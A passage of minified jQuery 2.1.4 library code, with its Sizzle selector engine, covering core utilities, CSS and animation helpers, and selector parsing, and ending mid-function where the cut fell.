if(function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function n(t){var e="length"in t&&t.length,n=J.type(t);return"function"!==n&&!J.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t))}function i(t,e,n){if(J.isFunction(e))return J.grep(t,function(t,i){return!!e.call(t,i,t)!==n});if(e.nodeType)return J.grep(t,function(t){return t===e!==n});if("string"==typeof e){if(rt.test(e))return J.filter(e,t,n);e=J.filter(e,t)}return J.grep(t,function(t){return z.call(e,t)>=0!==n})}function o(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function r(t){var e=ht[t]={};return J.each(t.match(ct)||[],function(t,n){e[n]=!0}),e}function s(){G.removeEventListener("DOMContentLoaded",s,!1),t.removeEventListener("load",s,!1),J.ready()}function a(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=J.expando+a.uid++}function l(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(vt,"-$1").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:mt.test(n)?J.parseJSON(n):n)}catch(t){}gt.set(t,e,n)}else n=void 0;return n}function u(){return!0}function c(){return!1}function h(){try{return G.activeElement}catch(t){}}function p(t,e){return J.nodeName(t,"table")&&J.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function f(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function d(t){var e=It.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function g(t,e){for(var n=0,i=t.length;n<i;n++)dt.set(t[n],"globalEval",!e||dt.get(e[n],"globalEval"))}function m(t,e){var n,i,o,r,s,a,l,u;if(1===e.nodeType){if(dt.hasData(t)&&(r=dt.access(t),s=dt.set(e,r),u=r.events)){delete s.handle,s.events={};for(o in u)for(n=0,i=u[o].length;n<i;n++)J.event.add(e,o,u[o][n])}gt.hasData(t)&&(a=gt.access(t),l=J.extend({},a),gt.set(e,l))}}function v(t,e){var n=t.getElementsByTagName?t.getElementsByTagName(e||"*"):t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&J.nodeName(t,e)?J.merge([t],n):n}function y(t,e){var n=e.nodeName.toLowerCase();"input"===n&&wt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function b(e,n){var i,o=J(n.createElement(e)).appendTo(n.body),r=t.getDefaultComputedStyle&&(i=t.getDefaultComputedStyle(o[0]))?i.display:J.css(o[0],"display");return o.detach(),r}function x(t){var e=G,n=Lt[t];return n||("none"!==(n=b(t,e))&&n||((e=(Pt=(Pt||J("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentDocument).write(),e.close(),n=b(t,e),Pt.detach()),Lt[t]=n),n}function w(t,e,n){var i,o,r,s,a=t.style;return(n=n||Ft(t))&&(s=n.getPropertyValue(e)||n[e]),n&&(""!==s||J.contains(t.ownerDocument,t)||(s=J.style(t,e)),Ht.test(s)&&qt.test(e)&&(i=a.width,o=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=o,a.maxWidth=r)),void 0!==s?s+"":s}function T(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}function C(t,e){if(e in t)return e;for(var n=e[0].toUpperCase()+e.slice(1),i=e,o=zt.length;o--;)if((e=zt[o]+n)in t)return e;return i}function E(t,e,n){var i=_t.exec(e);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):e}function S(t,e,n,i,o){for(var r=n===(i?"border":"content")?4:"width"===e?1:0,s=0;r<4;r+=2)"margin"===n&&(s+=J.css(t,n+bt[r],!0,o)),i?("content"===n&&(s-=J.css(t,"padding"+bt[r],!0,o)),"margin"!==n&&(s-=J.css(t,"border"+bt[r]+"Width",!0,o))):(s+=J.css(t,"padding"+bt[r],!0,o),"padding"!==n&&(s+=J.css(t,"border"+bt[r]+"Width",!0,o)));return s}function k(t,e,n){var i=!0,o="width"===e?t.offsetWidth:t.offsetHeight,r=Ft(t),s="border-box"===J.css(t,"boxSizing",!1,r);if(o<=0||null==o){if(((o=w(t,e,r))<0||null==o)&&(o=t.style[e]),Ht.test(o))return o;i=s&&(Q.boxSizingReliable()||o===t.style[e]),o=parseFloat(o)||0}return o+S(t,e,n||(s?"border":"content"),i,r)+"px"}function N(t,e){for(var n,i,o,r=[],s=0,a=t.length;s<a;s++)(i=t[s]).style&&(r[s]=dt.get(i,"olddisplay"),n=i.style.display,e?(r[s]||"none"!==n||(i.style.display=""),""===i.style.display&&xt(i)&&(r[s]=dt.access(i,"olddisplay",x(i.nodeName)))):(o=xt(i),"none"===n&&o||dt.set(i,"olddisplay",o?n:J.css(i,"display"))));for(s=0;s<a;s++)(i=t[s]).style&&(e&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=e?r[s]||"":"none"));return t}function D(t,e,n,i,o){return new D.prototype.init(t,e,n,i,o)}function $(){return setTimeout(function(){Xt=void 0}),Xt=J.now()}function A(t,e){var n,i=0,o={height:t};for(e=e?1:0;i<4;i+=2-e)o["margin"+(n=bt[i])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function j(t,e,n){for(var i,o=(Kt[e]||[]).concat(Kt["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,e,t))return i}function I(t,e){var n,i,o,r,s;for(n in t)if(i=J.camelCase(n),o=e[i],r=t[n],J.isArray(r)&&(o=r[1],r=t[n]=r[0]),n!==i&&(t[i]=r,delete t[n]),(s=J.cssHooks[i])&&"expand"in s){r=s.expand(r),delete t[i];for(n in r)n in t||(t[n]=r[n],e[n]=o)}else e[i]=o}function O(t,e,n){var i,o,r=0,s=Jt.length,a=J.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=Xt||$(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),r=0,s=u.tweens.length;r<s;r++)u.tweens[r].run(i);return a.notifyWith(t,[u,i,n]),i<1&&s?n:(a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:J.extend({},e),opts:J.extend(!0,{specialEasing:{}},n),originalProperties:e,originalOptions:n,startTime:Xt||$(),duration:n.duration,tweens:[],createTween:function(e,n){var i=J.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)u.tweens[n].run(1);return e?a.resolveWith(t,[u,e]):a.rejectWith(t,[u,e]),this}}),c=u.props;for(I(c,u.opts.specialEasing);r<s;r++)if(i=Jt[r].call(u,t,c,u.opts))return i;return J.map(c,j,u),J.isFunction(u.opts.start)&&u.opts.start.call(t,u),J.fx.timer(J.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function R(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,o=0,r=e.toLowerCase().match(ct)||[];if(J.isFunction(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function P(t,e,n,i){function o(a){var l;return r[a]=!0,J.each(t[a]||[],function(t,a){var u=a(e,n,i);return"string"!=typeof u||s||r[u]?s?!(l=u):void 0:(e.dataTypes.unshift(u),o(u),!1)}),l}var r={},s=t===de;return o(e.dataTypes[0])||!r["*"]&&o("*")}function L(t,e){var n,i,o=J.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i||(i={}))[n]=e[n]);return i&&J.extend(!0,t,i),t}function q(t,e,n){for(var i,o,r,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||t.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}function H(t,e,n,i){var o,r,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(r=c.shift();r;)if(t.responseFields[r]&&(n[t.responseFields[r]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=u[l+" "+r]||u["* "+r]))for(o in u)if((a=o.split(" "))[1]===r&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[o]:!0!==u[o]&&(r=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+r}}}return{state:"success",data:e}}function F(t,e,n,i){var o;if(J.isArray(e))J.each(e,function(e,o){n||be.test(t)?i(t,o):F(t+"["+("object"==typeof o?e:"")+"]",o,n,i)});else if(n||"object"!==J.type(e))i(t,e);else for(o in e)F(t+"["+o+"]",e[o],n,i)}function M(t){return J.isWindow(t)?t:9===t.nodeType&&t.defaultView}var _=[],W=_.slice,U=_.concat,B=_.push,z=_.indexOf,X={},V=X.toString,Y=X.hasOwnProperty,Q={},G=t.document,J=function(t,e){return new J.fn.init(t,e)},K=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Z=/^-ms-/,tt=/-([\da-z])/gi,et=function(t,e){return e.toUpperCase()};J.fn=J.prototype={jquery:"2.1.4",constructor:J,selector:"",length:0,toArray:function(){return W.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:W.call(this)},pushStack:function(t){var e=J.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t,e){return J.each(this,t,e)},map:function(t){return this.pushStack(J.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(W.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:B,sort:_.sort,splice:_.splice},J.extend=J.fn.extend=function(){var t,e,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||J.isFunction(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],s!==(i=t[e])&&(u&&i&&(J.isPlainObject(i)||(o=J.isArray(i)))?(o?(o=!1,r=n&&J.isArray(n)?n:[]):r=n&&J.isPlainObject(n)?n:{},s[e]=J.extend(u,r,i)):void 0!==i&&(s[e]=i));return s},J.extend({expando:"jQuery"+("2.1.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===J.type(t)},isArray:Array.isArray,isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){return!J.isArray(t)&&t-parseFloat(t)+1>=0},isPlainObject:function(t){return"object"===J.type(t)&&!t.nodeType&&!J.isWindow(t)&&!(t.constructor&&!Y.call(t.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?X[V.call(t)]||"object":typeof t},globalEval:function(t){var e,n=eval;(t=J.trim(t))&&(1===t.indexOf("use strict")?((e=G.createElement("script")).text=t,G.head.appendChild(e).parentNode.removeChild(e)):n(t))},camelCase:function(t){return t.replace(Z,"ms-").replace(tt,et)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var o=0,r=t.length,s=n(t);if(i){if(s)for(;o<r&&!1!==e.apply(t[o],i);o++);else for(o in t)if(!1===e.apply(t[o],i))break}else if(s)for(;o<r&&!1!==e.call(t[o],o,t[o]);o++);else for(o in t)if(!1===e.call(t[o],o,t[o]))break;return t},trim:function(t){return null==t?"":(t+"").replace(K,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(n(Object(t))?J.merge(i,"string"==typeof t?[t]:t):B.call(i,t)),i},inArray:function(t,e,n){return null==e?-1:z.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;i++)t[o++]=e[i];return t.length=o,t},grep:function(t,e,n){for(var i=[],o=0,r=t.length,s=!n;o<r;o++)!e(t[o],o)!==s&&i.push(t[o]);return i},map:function(t,e,i){var o,r=0,s=t.length,a=[];if(n(t))for(;r<s;r++)null!=(o=e(t[r],r,i))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,i))&&a.push(o);return U.apply([],a)},guid:1,proxy:function(t,e){var n,i,o;if("string"==typeof e&&(n=t[e],e=t,t=n),J.isFunction(t))return i=W.call(arguments,2),o=function(){return t.apply(e||this,i.concat(W.call(arguments)))},o.guid=t.guid=t.guid||J.guid++,o},now:Date.now,support:Q}),J.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){X["[object "+e+"]"]=e.toLowerCase()});var nt=function(t){function e(t,e,n,i){var o,r,s,a,u,h,p,f,d,g;if((e?e.ownerDocument||e:H)!==A&&$(e),e=e||A,n=n||[],a=e.nodeType,"string"!=typeof t||!t||1!==a&&9!==a&&11!==a)return n;if(!i&&I){if(11!==a&&(o=mt.exec(t)))if(s=o[1]){if(9===a){if(!(r=e.getElementById(s))||!r.parentNode)return n;if(r.id===s)return n.push(r),n}else if(e.ownerDocument&&(r=e.ownerDocument.getElementById(s))&&L(e,r)&&r.id===s)return n.push(r),n}else{if(o[2])return G.apply(n,e.getElementsByTagName(t)),n;if((s=o[3])&&b.getElementsByClassName)return G.apply(n,e.getElementsByClassName(s)),n}if(b.qsa&&(!O||!O.test(t))){if(f=p=q,d=e,g=1!==a&&t,1===a&&"object"!==e.nodeName.toLowerCase()){for(h=C(t),(p=e.getAttribute("id"))?f=p.replace(yt,"\\$&"):e.setAttribute("id",f),f="[id='"+f+"'] ",u=h.length;u--;)h[u]=f+c(h[u]);d=vt.test(t)&&l(e.parentNode)||e,g=h.join(",")}if(g)try{return G.apply(n,d.querySelectorAll(g)),n}catch(t){}finally{p||e.removeAttribute("id")}}}return S(t.replace(st,"$1"),e,n,i)}function n(){function t(n,i){return e.push(n+" ")>x.cacheLength&&delete t[e.shift()],t[n+" "]=i}var e=[];return t}function i(t){return t[q]=!0,t}function o(t){var e=A.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function r(t,e){for(var n=t.split("|"),i=t.length;i--;)x.attrHandle[n[i]]=e}function s(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||z)-(~t.sourceIndex||z);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return i(function(e){return e=+e,i(function(n,i){for(var o,r=t([],n.length,e),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))})})}function l(t){return t&&void 0!==t.getElementsByTagName&&t}function u(){}function c(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function h(t,e,n){var i=e.dir,o=n&&"parentNode"===i,r=M++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||o)return t(e,n,r)}:function(e,n,s){var a,l,u=[F,r];if(s){for(;e=e[i];)if((1===e.nodeType||o)&&t(e,n,s))return!0}else for(;e=e[i];)if(1===e.nodeType||o){if(l=e[q]||(e[q]={}),(a=l[i])&&a[0]===F&&a[1]===r)return u[2]=a[2];if(l[i]=u,u[2]=t(e,n,s))return!0}}}function p(t){return t.length>1?function(e,n,i){for(var o=t.length;o--;)if(!t[o](e,n,i))return!1;return!0}:t[0]}function f(t,n,i){for(var o=0,r=n.length;o<r;o++)e(t,n[o],i);return i}function d(t,e,n,i,o){for(var r,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(r=t[a])&&(n&&!n(r,i,o)||(s.push(r),u&&e.push(a)));return s}function g(t,e,n,o,r,s){return o&&!o[q]&&(o=g(o)),r&&!r[q]&&(r=g(r,s)),i(function(i,s,a,l){var u,c,h,p=[],g=[],m=s.length,v=i||f(e||"*",a.nodeType?[a]:a,[]),y=!t||!i&&e?v:d(v,p,t,a,l),b=n?r||(i?t:m||o)?[]:s:y;if(n&&n(y,b,a,l),o)for(u=d(b,g),o(u,[],a,l),c=u.length;c--;)(h=u[c])&&(b[g[c]]=!(y[g[c]]=h));if(i){if(r||t){if(r){for(u=[],c=b.length;c--;)(h=b[c])&&u.push(y[c]=h);r(null,b=[],u,l)}for(c=b.length;c--;)(h=b[c])&&(u=r?K(i,h):p[c])>-1&&(i[u]=!(s[u]=h))}}else b=d(b===s?b.splice(m,b.length):b),r?r(null,s,b,l):G.apply(s,b)})}function m(t){for(var e,n,i,o=t.length,r=x.relative[t[0].type],s=r||x.relative[" "],a=r?1:0,l=h(function(t){return t===e},s,!0),u=h(function(t){return K(e,t)>-1},s,!0),f=[function(t,n,i){var o=!r&&(i||n!==k)||((e=n).nodeType?l(t,n,i):u(t,n,i));return e=null,o}];a<o;a++)if(n=x.relative[t[a].type])f=[h(p(f),n)];else{if((n=x.filter[t[a].type].apply(null,t[a].matches))[q]){for(i=++a;i<o&&!x.relative[t[i].type];i++);return g(a>1&&p(f),a>1&&c(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(st,"$1"),n,a<i&&m(t.slice(a,i)),i<o&&m(t=t.slice(i)),i<o&&c(t))}f.push(n)}return p(f)}function v(t,n){var o=n.length>0,r=t.length>0,s=function(i,s,a,l,u){var c,h,p,f=0,g="0",m=i&&[],v=[],y=k,b=i||r&&x.find.TAG("*",u),w=F+=null==y?1:Math.random()||.1,T=b.length;for(u&&(k=s!==A&&s);g!==T&&null!=(c=b[g]);g++){if(r&&c){for(h=0;p=t[h++];)if(p(c,s,a)){l.push(c);break}u&&(F=w)}o&&((c=!p&&c)&&f--,i&&m.push(c))}if(f+=g,o&&g!==f){for(h=0;p=n[h++];)p(m,v,s,a);if(i){if(f>0)for(;g--;)m[g]||v[g]||(v[g]=Y.call(l));v=d(v)}G.apply(l,v),u&&!i&&v.length>0&&f+n.length>1&&e.uniqueSort(l)}return u&&(F=w,k=y),m};return o?i(s):s}var y,b,x,w,T,C,E,S,k,N,D,$,A,j,I,O,R,P,L,q="sizzle"+1*new Date,H=t.document,F=0,M=0,_=n(),W=n(),U=n(),B=function(t,e){return t===e&&(D=!0),0},z=1<<31,X={}.hasOwnProperty,V=[],Y=V.pop,Q=V.push,G=V.push,J=V.slice,K=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=et.replace("w","w#"),it="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+nt+"))|)"+tt+"*\\]",ot=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+it+")*)|.*)\\)|)",rt=new RegExp(tt+"+","g"),st=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),at=new RegExp("^"+tt+"*,"+tt+"*"),lt=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ut=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ct=new RegExp(ot),ht=new RegExp("^"+nt+"$"),pt={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et.replace("w","w*")+")"),ATTR:new RegExp("^"+it),PSEUDO:new RegExp("^"+ot),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ft=/^(?:input|select|textarea|button)$/i,dt=/^h\d$/i,gt=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,vt=/[+~]/,yt=/'|\\/g,bt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),xt=function(t,e,n){var i="0x"+e-65536;return i!==i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},wt=function(){$()};try{G.apply(V=J.call(H.childNodes),H.childNodes),V[H.childNodes.length].nodeType}catch(t){G={apply:V.length?function(t,e){Q.apply(t,J.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}b=e.support={},T=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},$=e.setDocument=function(t){var e,n,i=t?t.ownerDocument||t:H;return i!==A&&9===i.nodeType&&i.documentElement?(A=i,j=i.documentElement,(n=i.defaultView)&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",wt,!1):n.attachEvent&&n.attachEvent("onunload",wt)),I=!T(i),b.attributes=o(function(t){return t.className="i",!t.getAttribute("className")}),b.getElementsByTagName=o(function(t){return t.appendChild(i.createComment("")),!t.getElementsByTagName("*").length}),b.getElementsByClassName=gt.test(i.getElementsByClassName),b.getById=o(function(t){return j.appendChild(t).id=q,!i.getElementsByName||!i.getElementsByName(q).length}),b.getById?(x.find.ID=function(t,e){if(void 0!==e.getElementById&&I){var n=e.getElementById(t);return n&&n.parentNode?[n]:[]}},x.filter.ID=function(t){var e=t.replace(bt,xt);return function(t){return t.getAttribute("id")===e}}):(delete x.find.ID,x.filter.ID=function(t){var e=t.replace(bt,xt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}}),x.find.TAG=b.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):b.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],o=0,r=e.getElementsByTagName(t);if("*"===t){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},x.find.CLASS=b.getElementsByClassName&&function(t,e){if(I)return e.getElementsByClassName(t)},R=[],O=[],(b.qsa=gt.test(i.querySelectorAll))&&(o(function(t){j.appendChild(t).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\f]' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||O.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+q+"-]").length||O.push("~="),t.querySelectorAll(":checked").length||O.push(":checked"),t.querySelectorAll("a#"+q+"+*").length||O.push(".#.+[+~]")}),o(function(t){var e=i.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&O.push("name"+tt+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||O.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),O.push(",.*:")})),(b.matchesSelector=gt.test(P=j.matches||j.webkitMatchesSelector||j.mozMatchesSelector||j.oMatchesSelector||j.msMatchesSelector))&&o(function(t){b.disconnectedMatch=P.call(t,"div"),P.call(t,"[s!='']:x"),R.push("!=",ot)}),O=O.length&&new RegExp(O.join("|")),R=R.length&&new RegExp(R.join("|")),e=gt.test(j.compareDocumentPosition),L=e||gt.test(j.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},B=e?function(t,e){if(t===e)return D=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!b.sortDetached&&e.compareDocumentPosition(t)===n?t===i||t.ownerDocument===H&&L(H,t)?-1:e===i||e.ownerDocument===H&&L(H,e)?1:N?K(N,t)-K(N,e):0:4&n?-1:1)}:function(t,e){if(t===e)return D=!0,0;var n,o=0,r=t.parentNode,a=e.parentNode,l=[t],u=[e];if(!r||!a)return t===i?-1:e===i?1:r?-1:a?1:N?K(N,t)-K(N,e):0;if(r===a)return s(t,e);for(n=t;n=n.parentNode;)l.unshift(n);for(n=e;n=n.parentNode;)u.unshift(n);for(;l[o]===u[o];)o++;return o?s(l[o],u[o]):l[o]===H?-1:u[o]===H?1:0},i):A},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==A&&$(t),n=n.replace(ut,"='$1']"),b.matchesSelector&&I&&(!R||!R.test(n))&&(!O||!O.test(n)))try{var i=P.call(t,n);if(i||b.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return e(n,A,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==A&&$(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==A&&$(t);var n=x.attrHandle[e.toLowerCase()],i=n&&X.call(x.attrHandle,e.toLowerCase())?n(t,e,!I):void 0;return void 0!==i?i:b.attributes||!I?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],i=0,o=0;if(D=!b.detectDuplicates,N=!b.sortStable&&t.slice(0),t.sort(B),D){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)t.splice(n[i],1)}return N=null,t},w=e.getText=function(t){var e,n="",i=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[i++];)n+=w(e);return n},(x=e.selectors={cacheLength:50,createPseudo:i,match:pt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(bt,xt),t[3]=(t[3]||t[4]||t[5]||"").replace(bt,xt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return pt.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ct.test(n)&&(e=C(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(bt,xt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=_[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&_(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(o){var r=e.attr(o,t);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(rt," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,n,i,o){var r="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===o?function(t){return!!t.parentNode}:function(e,n,l){var u,c,h,p,f,d,g=r!==s?"nextSibling":"previousSibling",m=e.parentNode,v=a&&e.nodeName.toLowerCase(),y=!l&&!a;if(m){if(r){for(;g;){for(h=e;h=h[g];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;d=g="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(f=(u=(c=m[q]||(m[q]={}))[t]||[])[0]===F&&u[1],p=u[0]===F&&u[2],h=f&&m.childNodes[f];h=++f&&h&&h[g]||(p=f=0)||d.pop();)if(1===h.nodeType&&++p&&h===e){c[t]=[F,f,p];break}}else if(y&&(u=(e[q]||(e[q]={}))[t])&&u[0]===F)p=u[1];else 